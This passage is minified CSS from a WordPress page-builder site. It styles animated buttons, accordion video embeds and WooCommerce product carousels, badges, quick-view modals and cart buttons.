.uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-osrbqv108t7d .fl-row-content {min-width: 0px;} .fl-node-pc2kai8dlqvj > .fl-row-content-wrap {padding-top:50px;} .fl-node-3nkfme97qsca > .fl-row-content-wrap {padding-top:0px;}.fl-node-tzrkue78cl5d {width: 50%;}.fl-node-awit6mhky21d {width: 100%;}.fl-node-vym0u6x9lciw {width: 100%;}.fl-node-pmtxj58h21iv {width: 100%;}.fl-node-9361irczxly2 {width: 100%;}.fl-node-ovx3uq1ar27h {width: 100%;}.fl-node-wgbklfr2enq4 {width: 50%;}.fl-module-fl-woo-product-images .fl-module-content {position: relative;}.woocommerce div.product .fl-module-fl-woo-product-images div.images,.woocommerce #content div.product .fl-module-fl-woo-product-images div.images {float: none;margin: 0;width: auto;}.woocommerce .fl-module-fl-woo-breadcrumb .woocommerce-breadcrumb {margin: 0;}.fl-node-wfxlby0v9rju .fl-module-content .woocommerce-breadcrumb {text-align: left;} .fl-node-evtz7usblqxp > .fl-module-content {margin-top:0px;}.fl-module-fl-woo-product-title h1.product_title {margin: 0;}.fl-node-qvh2ndsb0x7a .fl-module-content {text-align: left;}.fl-node-qvh2ndsb0x7a .fl-module-content .product_title {font-family: "Roboto Condensed", sans-serif;font-weight: 700;}.fl-node-qvh2ndsb0x7a .fl-module-content .product_title {font-size: 28px;}.fl-node-v8k546dem19f.fl-module-heading .fl-heading {text-align: center;}.woopack-products-carousel div.products div.product,.woopack-products-carousel div.products div.product:hover {-webkit-transition: all 0.3s ease-in;-moz-transition: all 0.3s ease-in;-ms-transition: all 0.3s ease-in;-o-transition: all 0.3s ease-in;transition: all 0.3s ease-in;}.woopack-products-carousel div.products {clear: both;padding-top: 0;}.woopack-products-carousel div.products::after,.woopack-products-carousel div.products::before {content: ' ';display: table;}.woopack-products-carousel div.products::after {clear: both;}.woopack-products-carousel div.products div.first {clear: both;}.woopack-products-carousel div.products div.last {margin-right: 0;}.woopack-products-carousel span.onsale {min-height: 0;min-width: 0;}.woopack-products-carousel .products ul,.woopack-products-carousel div.products {margin: 0 0 1em;padding: 0;list-style: none outside;clear: both;}.woopack-products-carousel .products ul::after,.woopack-products-carousel .products ul::before,.woopack-products-carousel div.products::after,.woopack-products-carousel div.products::before {content: ' ';display: table;}.woopack-products-carousel .products ul::after,.woopack-products-carousel div.products::after {clear: both;}.woopack-products-carousel .products ul li,.woopack-products-carousel div.products {list-style: none outside;}.woopack-products-carousel .woopack-category-title,.woopack-products-carousel .woopack-product-title,.woopack-products-carousel h3 {margin: 0;font-size: 20px;}.woopack-products-carousel a {text-decoration: none;position: relative;display: inline-block;}.woopack-products-carousel div.products div.product a img {height: auto;display: block;box-shadow: none;}.woopack-products-carousel div.products div.product .woopack-product-image a {position: relative;display: block;}.woopack-products-carousel div.products div.product .star-rating {font-size: .857em;}.woopack-products-carousel div.products.woopack-product-action a,.woopack-products-carousel div.products .woopack-product-action a.add_to_cart_button,.woopack-products-carousel div.products.woopack-product-action a.added_to_cart {display: inline-block !important;transition: 0.3s ease-in-out;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce a.added_to_cart,.woocommerce button.button,.woocommerce input.button {font-size: 100%;margin: 0;line-height: 1;cursor: pointer;position: relative;text-decoration: none;overflow: visible;padding: .618em 1em;font-weight: 700;border-radius: 3px;left: auto;color: #515151;background-color: #ebe9eb;border: 0;white-space: nowrap;display: inline-block;background-image: none;box-shadow: none;text-shadow: none}.woopack-products-carousel div.products div.product .price {color: #77a464;display: block;font-weight: 400;margin-bottom: 0;font-size: .857em;}.woopack-products-carousel div.products div.product .price del {color: inherit;opacity: .5;display: inline-block!important;}.woopack-products-carousel div.products div.product .price ins {background: 0 0;font-weight: 700;}.woopack-products-carousel div.products div.product .price .from {font-size: .67em;margin: -2px 0 0 0;text-transform: uppercase;color: rgba(132,132,132,.5);}.woopack-product-images .woopack-product-image-slide {display: none;}.woopack-product-images .woopack-product-image-slide:first-of-type {display: block;}.woopack-product-images.slick-slider .woopack-product-image-slide {display: block;}.woopack-product-images.slick-slider .slick-slide {font-size: 0;}@media (max-width: 768px) {}.fl-node-a2gml3ch1zeq .woocommerce a {text-decoration: none;}.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-grid-wrap ul.products li.product,.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-carousel div.products div.product {max-width: none;clear: none !important;position: relative;text-align: center;}.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-grid-wrap ul.products li.product:hover,.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-carousel div.products div.product:hover {}@media only screen and (max-width: 992px) {.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-grid-wrap ul.products li.product,.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-carousel div.products div.product {text-align : center;}}@media only screen and (max-width: 768px) {.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-grid-wrap ul.products li.product,.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-carousel div.products div.product {text-align : center;}}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-image,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-image {position: relative;width: 100%;min-width: 0;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-image a,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-image a {display: block;cursor: pointer;height: 100%;width: 100%;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-image a img,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-image a img {margin: auto;width: auto;border: none;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce .product span.woopack-sale-badge {position: absolute;top: 0 !important;left: 0 !important;bottom: auto !important;right: auto !important;background-color: rgba(188,0,0,0.82);color: #ffffff;min-width: 0;min-height: 0;}.fl-node-a2gml3ch1zeq .woocommerce .products .product.outofstock .woopack-product-image .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce .products .product.outofstock .woopack-product-image img {opacity: 0.4;}.fl-node-a2gml3ch1zeq .woocommerce .products .product.outofstock .woopack-product-image .woopack-out-of-stock {position: absolute;display: flex;top: 0;left: 0;width: 100%;height: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.fl-node-a2gml3ch1zeq .woocommerce .products .product.outofstock .woopack-product-image .woopack-out-of-stock span {background-color: rgba(0,0,0,.7);color: #ffffff;}@media only screen and (max-width: 992px) {.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce .product span.woopack-sale-badge {}}@media only screen and (max-width: 768px) {.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-sale-badge,.fl-node-a2gml3ch1zeq .woocommerce .product span.woopack-sale-badge {}}.woopack-product-quick-view {position: absolute;width: 100%;z-index: 90;background-color: rgba(255,255,255,.5);bottom: 0;text-align: center;opacity: 0;transition: 0.3s ease-in-out;}.woopack-product-quick-view {width: 100%;color: #434343;cursor: pointer;padding: 15px;}.woopack-product-quick-view p {font-size: 14px;text-transform: capitalize;margin: 0;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product:hover .woopack-product-quick-view,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product:hover .woopack-product-quick-view {opacity: 1;}.fl-node-a2gml3ch1zeq .woopack-product-quick-view {}.fl-node-a2gml3ch1zeq .woopack-product-quick-view {}.fl-node-a2gml3ch1zeq .woopack-product-quick-view p {}div.woopack-modal-a2gml3ch1zeq.woopack-ajax-loaded .woopack-modal-overlay {}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .product_title {font-size: 26px;margin-top: 0;margin-bottom: 0;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .price del,.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .price .amount {color: #33401b !important;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .price ins .amount {color: #bc0000;text-decoration: none;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce-product-rating .star-rating:before {}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce-product-rating .star-rating span:before {}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce-product-rating .woocommerce-review-link {display: none; }.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product .woocommerce-product-details__short-description {}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart table.variations {margin: 0 auto;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart table.variations .reset_variations {float: right;padding: 0;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart .woocommerce-variation-price {text-align: center;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart .woocommerce-variation-add-to-cart {margin-top: 10px;text-align: center;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity {display: inline-block;float: none;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce div.product form.cart button.alt {display: inline-block;float: none;width: auto;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce button.button.alt {background-color: #f6a200;color: #111111;width: auto;-webkit-transition: 0.3s ease-in-out;-moz-transition: 0.3s ease-in-out;transition: 0.3s ease-in-out;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce button.button.alt:hover {background-color: #595959;color: #ffffff;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce a.added_to_cart {background: none;font-weight: normal;color: inherit;border: 1px solid;margin-left: 4px;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce .product_meta {border-color: #eeeeee;}.woopack-modal-content .fl-node-a2gml3ch1zeq .woocommerce .product_meta a {}@media (min-width: 768px) {div.woopack-modal-a2gml3ch1zeq .woopack-modal-inner {}}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product.woopack-product-align-left,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product.woopack-product-align-left {text-align: left;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product.woopack-product-align-center,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product.woopack-product-align-center {text-align: center;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product.woopack-product-align-right,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product.woopack-product-align-right {text-align: right;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title {margin-top: 10px;margin-bottom: 10px;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title a,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title a {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title a:hover,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title a:hover {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .star-rating,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .star-rating {margin-bottom: 10px !important;margin-left: auto !important;margin-right: auto !important;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .star-rating:before,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .star-rating:before {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .star-rating span:before,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .star-rating span:before {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woocommerce-rating-count,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woocommerce-rating-count {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price del,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price del {color: #33401b !important;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price .amount,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price .amount {color: #33401b;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price ins .amount,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price ins .amount {text-decoration: none;color: #bc0000;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-description,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-description {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-meta .product_meta,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-meta .product_meta {text-align: center;border-color: #eeeeee;}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-meta .product_meta .posted_in a,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-meta .product_meta .posted_in a {}@media only screen and (max-width: 992px) {.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .star-rating,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .star-rating {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-description,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-description {}}@media only screen and (max-width: 768px) {.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-title,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-title {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .star-rating,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .star-rating {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .price,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .price {}.fl-node-a2gml3ch1zeq .woocommerce ul.products li.product .woopack-product-description,.fl-node-a2gml3ch1zeq .woocommerce div.products div.product .woopack-product-description {}}.fl-node-a2gml3ch1zeq .woocommerce ul.products .woopack-product-action,.fl-node-a2gml3ch1zeq .woocommerce div.products .woopack-product-action {}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .woopack-qty-input,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .variations_form .quantity {display: none;display: inline-block;width: 60px;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .woopack-qty-input input.qty,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .variations_form .quantity input.qty {width: 100%;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .variations_form table,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .grouped_form table {margin: 0 auto;margin-bottom: 10px;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .grouped_form div.quantity {margin-right: 10px;margin-bottom: 5px;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .grouped_form .woocommerce-grouped-product-list-item__label label {margin-right: 10px;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .grouped_form .woocommerce-grouped-product-list-item__price .amount {display: inline-block;margin-bottom: 5px;}.fl-node-a2gml3ch1zeq .woocommerce .woopack-product-action .variations_form .label {color: inherit;}.fl-node-a2gml3ch1zeq .woocommerce .woopack-product-action .variations_form .label label {font-size: 12px;}.fl-node-a2gml3ch1zeq .woocommerce .woopack-product-action .variations_form .reset_variations {margin-left: 5px;}.fl-node-a2gml3ch1zeq .woocommerce .woopack-product-action .variations_form .woocommerce-variation-price {margin-top: 5px;}.fl-node-a2gml3ch1zeq .woocommerce .woopack-product-action .variations_form .woocommerce-variation-price .price {font-size: 14px;}.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.added_to_cart,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action .button.alt,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action button.alt {background-color: #f6a200;color: #111111;margin-top: 10px;margin-bottom: 15px;width: auto;text-align: center;-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.fl-node-a2gml3ch1zeq .woocommerce ul.products .woopack-product-action a.button:hover,.fl-node-a2gml3ch1zeq .woocommerce div.products .woopack-product-action a.button:hover,.fl-node-a2gml3ch1zeq .woocommerce ul.products .woopack-product-action .button:hover,.fl-node-a2gml3ch1zeq .woocommerce div.products .woopack-product-action .button:hover {background-color: #595959;color: #ffffff;}@media only screen and (max-width: 992px) {.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.added_to_cart {}}@media only screen and (max-width: 768px) {.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.add_to_cart_button,.fl-node-a2gml3ch1zeq .woocommerce .products .woopack-product-action a.added_to_cart {}}.fl-node-a2gml3ch1zeq .woocommerce-result-count {display: none;}.fl-node-a2gml3ch1zeq .woocommerce.woopack-products-carousel div.products div.product {margin: 1% !important;}.fl-node-a2gml3ch1zeq .owl-theme .owl-dots .owl-dot span {opacity: 1;}.fl-node-a2gml3ch1zeq .owl-theme .owl-dots .owl-dot.active span,.fl-node-a2gml3ch1zeq .owl-theme .owl-dots .owl-dot:hover span {}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav button {line-height: 0;box-shadow: none;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav button:hover {background: none;}.fl-node-a2gml3ch1zeq .owl-theme .owl-nav button svg {color: #000;border-radius: 